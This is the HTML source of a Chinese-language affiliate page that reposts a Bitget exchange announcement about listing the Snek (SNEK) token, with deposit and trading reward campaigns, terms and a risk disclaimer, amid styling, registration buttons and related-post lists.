                      <p class="site-title">                  <a class="custom-logo-link" href="https://bitget.koiapi.com/" rel="home" title="bitget_bitget交易所_bitget官网_bitget交易平台_bitget官方网站 | 首页"><img src="https://bitget.koiapi.com/wp-content/uploads/2023/11/cropped-cropped-202310201697765911396627.png" alt="bitget_bitget交易所_bitget官网_bitget交易平台_bitget官方网站" width="250" height="100"/></a>                </p>                                                <p class="site-description"></p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menu-3" class="nav container-inner group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="http://bitget.koiapi.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6"><a href="https://bitget.koiapi.com/category/bitgetgonggao">bitget公告</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://bitget.koiapi.com/category/bitgethuodong">bitget活动</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="http://go.koiapi.com/bg.html">bitget官网</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://bitget.koiapi.com/category/bitgetgonggao" rel="category tag">BG公告</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
            <style>
:root {
}
.tx-info-module-box,
.tx-info-module-box * {
    margin: 0 !important;
    padding: 0 !important;
    font-size: 1em !important;
    border: 0 !important;
    width: auto !important;
    height: auto !important;
    -webkit-box-sizing: border-box !important;
    box-sizing: border-box !important;
    list-style: none !important;
    max-width: none !important;
    max-height: none !important;
    line-height: 1 !important;
    background: 0 0 !important
}

.tx-info-module-box {
    margin: .5em 0 1.5em 0 !important;
}


.tx-info-module-box{
    margin-left: auto !important;
    margin-right: auto !important;
}

.tx-info-module-btn {
    display: inline-flex !important;
    height: 2.4em !important;
    align-items: center !important;
    justify-content: center !important;
    padding: 0 1em !important;
    border-radius: 4px !important;
    background-color: var(--tx-module-color1) !important;
    color: #fff !important;
    transition: all .35s ease 0s !important
}



.tx-info-module-btn1 {
    display: inline-flex !important;
    height: 2.4em !important;
    align-items: center !important;
    justify-content: center !important;
    padding: 0 1em !important;
    border-radius: 4px !important;
    background-color: #06aac1 !important;
    color: #fff !important;
    transition: all .35s ease 0s !important
}

.tx-info-module-btn:hover {
    opacity: .9 !important;
    color: #fff !important;
    text-decoration: underline !important;
}





.tx-info-module-btn1:hover{
    text-decoration: underline !important;
}



.tx-info-module-btn1:hover {
    opacity: .9 !important;
    color: #fff !important
}

.tx-info-module-warning-tips {
    color: #a94442 !important;
    background-color: #f2dede !important;
    border: 1px solid #ebccd1 !important;
    display: flex !important;
    align-items: flex-start !important;
    padding: 1em 1.5em !important;
    border-radius: 5px !important
}


.tx-info-module-shop-box {
    display: flex !important;
    align-items: center !important;
    justify-content: center !important
}

.tx-info-module-shop-box>a {
    display: flex !important;
    align-items: center !important
}

.tx-info-module-imgbox img {
    width: 100% !important;
    border: 0 !important;
    vertical-align: middle !important;
    line-height: 1 !important;
    border-radius: 5px !important
}

.tx-info-module-shop1-box>a {
    background-color: rgba(0, 0, 0, .04) !important;
    border-radius: 5px !important;
    padding: 1em !important;
    flex: auto !important;
    max-width: 600px !important;
    align-items: stretch !important
}

.tx-info-module-shop2-box>a {
    background-color: rgba(0, 0, 0, .04) !important;
    border-radius: 5px !important;
    padding: 1em !important;
    flex: auto !important;
    flex-direction: column !important;
    max-width: 400px !important
}

.tx-info-module-shop1-box .tx-info-module-imgbox {
    max-width: 200px !important;
    flex: none !important
}

.tx-info-module-shop1-box .tx-info-module-imgtxt {
    flex: auto !important;
    margin: 0 0 0 1.5em !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: space-between !important
}

.tx-info-module-txt-title {
    font-size: 1.25em !important;
    line-height: 1.4 !important;
    max-height: 2.8em !important;
    margin: 0 0 .5em 0 !important;
    overflow: hidden !important;
    flex: none !important;
    font-weight: 700;
}

.tx-info-module-txt-info {
    opacity: .6 !important;
    line-height: 1.4 !important;
    overflow: hidden !important;
    flex: auto !important;
    display: block !important;
    font-size: 14px !important;
    text-indent: 0em !important
}

.tx-info-module-imgtxt-span {
    display: flex !important;
    align-items: center !important;
    flex: none !important;
    margin: 1em 0 0 0 !important
}

.tx-info-module-imgtxt-span span.tx-info-module-price {
    flex: auto !important;
    font-size: 1.2em !important;
    color: red !important;
    font-weight: 700 !important
}

.tx-info-module-imgtxt-span span.tx-info-module-btn {
    flex: none !important
}

.tx-info-module-btn1 {
    flex: none !important
}

.tx-info-module-shop2-box .tx-info-module-imgtxt {
    flex: auto !important;
    width: 100% !important;
    margin: 1.5em 0 0 0 !important;
    display: flex !important;
    flex-direction: column !important
}

.tx-info-module-down1-box>section {
    background-color: #fffcf9 !important;
    border-radius: 5px !important;
    padding: 1em !important;
    display: flex !important;
    align-items: center !important;
    position: relative !important;
    border: 1px solid #ffd9a8 !important
}

.tx-info-module-down1-box .tx-info-module-imgbox {
    width: 4.2em !important;
    overflow: hidden !important;
    border-radius: 5px !important;
    flex: none !important
}

.tx-info-module-down1-box .tx-info-module-down-txt {
    flex: auto !important;
    padding: 0 0 0 1.5em !important
}

.tx-info-module-down1-box .tx-info-module-btn {
    height: 2.6em !important;
    font-size: 1.1em !important;
    padding: 0 2em !important;
    background-color: #06aac1 !important;
    margin: 0 0 0 1em !important;
    flex: none !important;
    text-decoration: none;
}

.tx-info-module-btn1 {
    height: 2.6em !important;
    font-size: 1.1em !important;
    padding: 0 2em !important;
    margin: 0 0 0 1em !important;
    flex: none !important;
    text-decoration: none;
}

.tx-info-post-txt1-box,
.tx-info-post-txt2-box {
    background-color: rgba(0, 0, 0, .04) !important;
    padding: 1em 1.5em !important;
    border-left: 4px solid rgba(0, 0, 0, .1) !important
}

.tx-info-post-txt1-box li {
    line-height: 2 !important;
    height: 2em !important;
    white-space: nowrap !important;
    overflow: hidden !important;
    text-overflow: ellipsis !important
}

.tx-info-post-txt2-box li {
    line-height: 1.4 !important;
    padding: .4em 0 !important
}

.tx-info-post-img1-box li {
    padding: .6em 0 !important
}

.tx-info-post-img1-box li>a {
    display: flex !important;
    align-items: center !important
}

.tx-info-post-img1-box li .tx-info-module-imgbox {
    width: 8em !important;
    height: 6em !important;
    overflow: hidden !important;
    flex: none !important;
    margin: 0 1em 0 0 !important
}

.tx-info-post-img1-box li .tx-info-module-imgbox img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover !important
}

.tx-info-post-img1-box .tx-info-module-txt-info,
.tx-info-post-img1-box .tx-info-module-txt-title {
    line-height: 1.4 !important;
    max-height: 2.8em !important;
    overflow: hidden !important
}

.tx-info-post-img2-box ul {
    display: flex !important;
    flex-wrap: wrap !important;
    margin-left: -.5em !important;
    margin-right: -.5em !important
}

.tx-info-post-img2-box ul li {
    width: 25% !important;
    padding: 0 .5em !important;
    margin: .5em 0 !important
}

.tx-info-post-img2-box li .tx-info-module-imgbox {
    overflow: hidden !important;
    display: block !important;
    position: relative !important;
    width: 100% !important;
    height: 0 !important;
    padding-top: 70% !important
}

.tx-info-post-img2-box li .tx-info-module-imgbox img {
    position: absolute !important;
    left: 0 !important;
    top: 0 !important;
    width: 100% !important;
    height: 100% !important;
    font-size: 0 !important;
    z-index: 1 !important;
    object-fit: cover !important
}

.tx-info-post-img2-box li section {
    line-height: 1.4 !important;
    height: 2.8em !important;
    overflow: hidden !important;
    margin: .3em 0 0 0 !important
}

@media screen and (max-width:720px) {
    .tx-info-post-img2-box ul li {
        width: 50% !important
    }

    .tx-info-module-txt-title{
        margin: 0 0 .2em 0 !important;
    }

    .tx-info-module-down1-box>section {
        align-items: flex-start !important;
        flex-wrap: wrap !important;
        /* padding: 0.5rem !important; */
    }

    .tx-info-module-down1-box .tx-info-module-imgbox {
        position: absolute !important;
        left: 1em !important;
        top: 1em !important
    }

    .tx-info-module-down1-box .tx-info-module-down-txt {
        margin: 0 !important;
        padding-left: 5.5em !important
    }

    .tx-info-module-down1-box .tx-info-module-btn {
        margin: 1em 0 0 0 !important;
        flex: auto !important;
        padding: 0 !important;
    }

    .tx-info-module-down1-box .tx-info-module-btn1 {
        margin: 1em 0 0 0 !important;
        flex: auto !important;
        padding: 0 !important;
    }

    .tx-info-module-shop1-box .tx-info-module-imgbox {
        max-width: 30vw !important
    }

    .tx-info-module-shop1-box .tx-info-module-txt-info {
        display: none !important
    }
}

@media screen and (max-width:320px) {
    .tx-info-module-shop1-box>a {
        flex-direction: column !important;
        align-items: flex-start !important
    }

    .tx-info-module-shop1-box .tx-info-module-imgbox,
    .tx-info-module-shop1-box .tx-info-module-imgtxt {
        max-width: none !important;
        width: 100% !important;
        margin: 0 !important
    }

    .tx-info-module-shop1-box .tx-info-module-imgtxt {
        margin: .8em 0 0 0 !important
    }
}
</style>
<div class="tx-info-module-box tx-info-module-down-box tx-info-module-down1-box">
	<section>
		<div class="tx-info-module-imgbox"><img src="https://go.koiapi.com/img/bg.png" alt="bitget"> </div>
		<div class="tx-info-module-down-txt"><h3 class="tx-info-module-txt-title">Bitget交易所</h3><p class="tx-info-module-txt-info">Bitget上新币快、领空投到手软，注册即可领取BGB空投</p></div>
<a href="http://go.koiapi.com/bg.html" title="bitget" class="tx-info-module-btn1" target="_blank" rel="nofollow" style="background-color:#242b33">点击注册</a>
</section>
</div> 
<div class="tx-info-module-box tx-info-module-down-box tx-info-module-down1-box">
<section>
<div class="tx-info-module-imgbox">
<img src="http://gateio.koiapi.com/wp-content/uploads/2023/11/pic-1.webp"> 
</div>
<div class="tx-info-module-down-txt">
<h3 class="tx-info-module-txt-title">更多交易所入口</h3>
<p class="tx-info-module-txt-info">一站式注册各大交易所、点击进入加密世界、永不失联，币安Binance/欧易OKX入口</p>
</div>
<a href="http://go.koiapi.com" class="tx-info-module-btn1" target="_blank" rel="nofollow">点击进入</a>
</section>
</div>
  <article class="post-387 post type-post status-publish format-standard hentry category-bitgetgonggao">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Snek (SNEK)  将上线 Bitget，参与赢取 4,800,000 SNEK !_bitget交易所</h1>
  <p class="post-byline">
       由     <span class="vcard author">
       <span class="fn"><a href="https://bitget.koiapi.com/author/oem1012" title="由 Bitget 发布" rel="author">Bitget</a></span>
     </span>
     &middot;
                                            <time class="published" datetime="2023-12-27T20:03:30+08:00">2023年12月27日</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <div data-page-id="BafFdZWVsolCrix3YVxus8qusJh" data-docx-has-block-data="false"><div class="ace-line ace-line old-record-id-doxus4C2CGy8tv7nQU3bE3osd5f">我们很高兴地宣布， Snek (SNEK) 上线 Bitget。充值或交易就有机会赢取 4,800,000 SNEK 大奖！</div><div class="ace-line ace-line old-record-id-doxuseIET0NeWQ8eFtl3dC4vOQb"><strong>点击【立即报名】按钮报名参加活动。</strong></div><div class="ace-line ace-line old-record-id-doxusu2Fpxnb9d5W3ieyrBFWgXb">&nbsp;</div><div class="ace-line ace-line old-record-id-doxus4se9HJnMAHy1LWwjyn8Z7d" style="text-align: center;"><strong>立即报名</strong></div><div class="ace-line ace-line old-record-id-doxuseuoQNgeZUMNTUqj1uPpEIc">&nbsp;</div><div class="ace-line ace-line old-record-id-doxusnyiCxXZ3xgGttRJtBaBL4f"><strong>活动时间：12月28日19:00-1月4日19:00（UTC+8）</strong></div><div class="ace-line ace-line old-record-id-doxusKHKR1rat4GkwB0Vlu6n1Ce">&nbsp;</div><div class="ace-line ace-line old-record-id-doxus5dCxo2GrzjTMU1ZBtTRPcd"><strong>活动一：充值即享返现&mdash;&mdash; 瓜分 3,000,000 SNEK</strong></div><div class="ace-line ace-line old-record-id-doxushY1UVnIGEHXpoXg6but9gg">净充值不少于50美元等值的 SNEK 可享10% 返现，按照每名用户的净充值额计算，每人最多可获得30,000 SNEK，奖励有限，先到先得。</div><div class="ace-line ace-line old-record-id-doxusvex6biDTg5WRy7NQdQABoc">&nbsp;</div><div class="ace-line ace-line old-record-id-doxusWTgGTTdUgo3HatxqpwNAcg"><strong>活动二：交易 SNEK，瓜分 1,800,000 SNEK</strong></div><div class="ace-line ace-line old-record-id-doxusM8ef1MGz599wVbW60T2uwf">活动期间，SNEK/USDT 现货交易金额达到 100 USDT 的用户即可领取 6,000 SNEK，前300名用户先到先得！</div><div class="ace-line ace-line old-record-id-doxusNIzRXvjO4yuDtvIiqsgOQN">&nbsp;</div><div class="ace-line ace-line old-record-id-doxusuax21Gw969k6KQMXzHqGO7"><strong>条件与条款</strong></div><div class="ace-line ace-line old-record-id-doxuscgVJ7hLlKJbhQZLZWYgQef">1、参与者必须报名并完成 KYC 验证才能获得奖励。</div><div class="ace-line ace-line old-record-id-doxusmRYac8A5M0zBrYUtv05Qrd">2、奖励将于活动结束后的7个工作日内发放至获奖者的现货账户。</div><div class="ace-line ace-line old-record-id-doxusgBISUmqdZjMbLELQAvw0Dh">3、净充值额 = 充值总额 &#8211; 提现总额（只计算链上交易数据）。</div><div class="ace-line ace-line old-record-id-doxusNg0hwebG8f6PliDxcJOrUd">4、VIP 用户及做市商账户无法参与本次活动。</div><div class="ace-line ace-line old-record-id-doxusDJ5QLcmIPPUBghOy10fwzd">5、活动仅限主账号参与。子账号将取消参与资格，无法获得奖励。</div><div class="ace-line ace-line old-record-id-doxusCHEpCHLTAvpMaMwStAeXIb">6、所有参与者必须严格遵守 Bitget 的条件和条款。</div><div class="ace-line ace-line old-record-id-doxusTIccXuIFarGBH9gUyprJ5d">7、如发现任何欺诈、使用多个账户领取奖励等非法行为或其它违规行为，Bitget 保留取消该用户参与活动的资格并没收奖励的权利。</div><div class="ace-line ace-line old-record-id-doxusHmEDvXjGMfTZDFjyFlcB2c">8、Bitget 保留随时自行决定更改、修订活动条款或取消活动的权利，恕不另行通知。</div><div class="ace-line ace-line old-record-id-doxusbziTQj3OOnO01akeUhX4Wg">9、Bitget 保留对本活动的最终解释权。如果您有任何疑问，请联系我们的客服团队。</div><div class="ace-line ace-line old-record-id-doxusqLrCag75a5RoEkSw44w0Lg">&nbsp;</div><div class="ace-line ace-line old-record-id-doxusPQ7g18nlhSTvw2VvcqUXRc"><em><strong>免责声明</strong></em></div><div class="ace-line ace-line old-record-id-doxus9s9T4vc4bp0dSeV0vqJQpd"><em>尽管加密货币具有较高的增长潜力，但仍面临很高的市场风险和波动性。强烈建议用户自行研究并自担风险进行投资。</em></div></div>          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>





<h4 class="heading">
	<i class="far fa-hand-point-right"></i>您可能还喜欢...</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-2125 post type-post status-publish format-standard hentry category-bitgetgonggao">

			<div class="post-thumbnail">
				<a href="https://bitget.koiapi.com/bitgetgonggao/2125.html" class="hu-rel-post-thumb">
					        <svg class="hu-svg-placeholder thumb-medium-empty" id="6935d96350664" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>
         <img class="hu-img-placeholder" src="https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/img/thumb-medium-empty.png" alt="Bitget VIP焕新VIP专场活动，单人最高领取1000 BGB！" data-hu-post-id="6935d96350664" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://bitget.koiapi.com/bitgetgonggao/2125.html" rel="bookmark">Bitget VIP焕新VIP专场活动，单人最高领取1000 BGB！</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2024-06-12 11:03:30">2024年6月12日</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;由    <span class="vcard author">
      <span class="fn"><a href="https://bitget.koiapi.com/author/oem1012" title="由 Bitget 发布" rel="author">Bitget</a></span>
    </span> &middot; Published <span class="published">2024年6月12日</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-732 post type-post status-publish format-standard hentry category-bitgetgonggao">

			<div class="post-thumbnail">
				<a href="https://bitget.koiapi.com/bitgetgonggao/732.html" class="hu-rel-post-thumb">
					        <svg class="hu-svg-placeholder thumb-medium-empty" id="6935d96350cdb" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>
         <img class="hu-img-placeholder" src="https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/img/thumb-medium-empty.png" alt="Bitget 现货杠杆新增 ARK/USDT、PROM/USDT！" data-hu-post-id="6935d96350cdb" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://bitget.koiapi.com/bitgetgonggao/732.html" rel="bookmark">Bitget 现货杠杆新增 ARK/USDT、PROM/USDT！</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2024-01-29 20:05:30">2024年1月29日</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;由    <span class="vcard author">
      <span class="fn"><a href="https://bitget.koiapi.com/author/oem1012" title="由 Bitget 发布" rel="author">Bitget</a></span>
    </span> &middot; Published <span class="published">2024年1月29日</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-3123 post type-post status-publish format-standard hentry category-bitgetgonggao">

			<div class="post-thumbnail">
				<a href="https://bitget.koiapi.com/bitgetgonggao/3123.html" class="hu-rel-post-thumb">
					        <svg class="hu-svg-placeholder thumb-medium-empty" id="6935d96351334" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>
         <img class="hu-img-placeholder" src="https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/img/thumb-medium-empty.png" alt="关于华为手机下载身份验证器及绑定步骤" data-hu-post-id="6935d96351334" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://bitget.koiapi.com/bitgetgonggao/3123.html" rel="bookmark">关于华为手机下载身份验证器及绑定步骤</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2024-10-08 08:31:29">2024年10月8日</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;由    <span class="vcard author">
      <span class="fn"><a href="https://bitget.koiapi.com/author/oem1012" title="由 Bitget 发布" rel="author">Bitget</a></span>
    </span> &middot; Published <span class="published">2024年10月8日</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="展开侧边栏"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>关注:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="关注我们 Apple" aria-label="关注我们 Apple" href="http://go.koiapi.com/bg.html" target="_blank" ><i class="fab fa-apple"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="关注我们 Android" aria-label="关注我们 Android" href="http://go.koiapi.com/bg.html" target="_blank" ><i class="fab fa-android"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="关注我们 Chrome" aria-label="关注我们 Chrome" href="http://go.koiapi.com/bg.html" target="_blank" ><i class="fab fa-chrome"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="关注我们 Discord" aria-label="关注我们 Discord" href="http://go.koiapi.com/bg.html" target="_blank" ><i class="fab fa-discord"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
				<li class="next"><strong>下一篇&nbsp;</strong><a href="https://bitget.koiapi.com/bitgetgonggao/388.html" rel="next"><i class="fas fa-chevron-right"></i><span>Bitget 关于恢复 STX 提币的公告_bitget交易所</span></a></li>
		
				<li class="previous"><strong>上一篇&nbsp;</strong><a href="https://bitget.koiapi.com/bitgetgonggao/386.html" rel="prev"><i class="fas fa-chevron-left"></i><span>Snek（SNEK）将上线 Bitget 创新区及 Meme 区！_bitget交易所</span></a></li>
			</ul>

			
			
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">实时资讯</h3>
		<ul>
											<li>
					<a href="https://bitget.koiapi.com/bitgethuodong/3865.html">CandyBomb x POWER：交易瓜分 4,387,500 POWER！_bitget交易所</a>
									</li>
											<li>
					<a href="https://bitget.koiapi.com/bitgethuodong/3864.html">新手领100 USDT 杠杆礼包，交易得1888 USDT！_bitget交易所</a>
									</li>
											<li>
					<a href="https://bitget.koiapi.com/bitgethuodong/3863.html">交易专家圣诞嘉年华：财富滚雪球，带单瓜分 50,000 USDT！_bitget交易所</a>
									</li>
											<li>
					<a href="https://bitget.koiapi.com/bitgethuodong/3862.html">CandyBomb x XRP：合约交易瓜分 10,000 XRP！_bitget交易所</a>
									</li>
											<li>
					<a href="https://bitget.koiapi.com/bitgethuodong/3861.html">合约新用户专享：瓜分50,000 U 奖池，首单交易享亏损包赔！_bitget交易所</a>
									</li>
											<li>
					<a href="https://bitget.koiapi.com/bitgethuodong/3860.html">圣诞节跟单专属福利：首单礼遇、收益加码、瓜分 50,000 USDT！_bitget交易所</a>
									</li>
											<li>
					<a href="https://bitget.koiapi.com/bitgethuodong/3859.html">Bitget 新用户嘉年华（第1期）——交易瓜分 18,000 BGB_bitget交易所</a>
									</li>
											<li>
					<a href="https://bitget.koiapi.com/bitgethuodong/3858.html">链上积分挑战赛（第30期）—交易打卡瓜分120,000 BGB空投_bitget交易所</a>
									</li>
											<li>
					<a href="https://bitget.koiapi.com/bitgethuodong/3857.html">第13期合约精英榜！全新圣诞赛季开启，交易瓜分 750,000 USDT奖池！_bitget交易所</a>
									</li>
											<li>
					<a href="https://bitget.koiapi.com/bitgethuodong/3856.html">BGB持币群圣诞迎春狂欢季，买入1 BGB 赢 2026 BGB 节日大奖_bitget交易所</a>
									</li>
					</ul>

		</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="展开侧边栏"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>更多</p>  		</div>
		
		
		<div id="alxposts-2" class="widget widget_hu_posts">
<h3 class="widget-title"></h3>
	
	<ul class="alx-posts group thumbs-enabled">
    				<li>

						<div class="post-item-thumbnail">
				<a href="https://bitget.koiapi.com/bitgethuodong/3865.html">
					        <svg class="hu-svg-placeholder thumb-medium-empty" id="6935d96353bf5" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>
         <img class="hu-img-placeholder" src="https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/img/thumb-medium-empty.png" alt="CandyBomb x POWER：交易瓜分 4,387,500 POWER！_bitget交易所" data-hu-post-id="6935d96353bf5" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://bitget.koiapi.com/category/bitgethuodong" rel="category tag">BG活动</a></p>				<p class="post-item-title"><a href="https://bitget.koiapi.com/bitgethuodong/3865.html" rel="bookmark">CandyBomb x POWER：交易瓜分 4,387,500 POWER！_bitget交易所</a></p>
				<p class="post-item-date">2025年12月5日</p>			</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://bitget.koiapi.com/bitgethuodong/3864.html">
					        <svg class="hu-svg-placeholder thumb-medium-empty" id="6935d96353d3e" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>
         <img class="hu-img-placeholder" src="https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/img/thumb-medium-empty.png" alt="新手领100 USDT 杠杆礼包，交易得1888 USDT！_bitget交易所" data-hu-post-id="6935d96353d3e" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://bitget.koiapi.com/category/bitgethuodong" rel="category tag">BG活动</a></p>				<p class="post-item-title"><a href="https://bitget.koiapi.com/bitgethuodong/3864.html" rel="bookmark">新手领100 USDT 杠杆礼包，交易得1888 USDT！_bitget交易所</a></p>
				<p class="post-item-date">2025年12月5日</p>			</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://bitget.koiapi.com/bitgethuodong/3863.html">
					        <svg class="hu-svg-placeholder thumb-medium-empty" id="6935d96353e65" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>
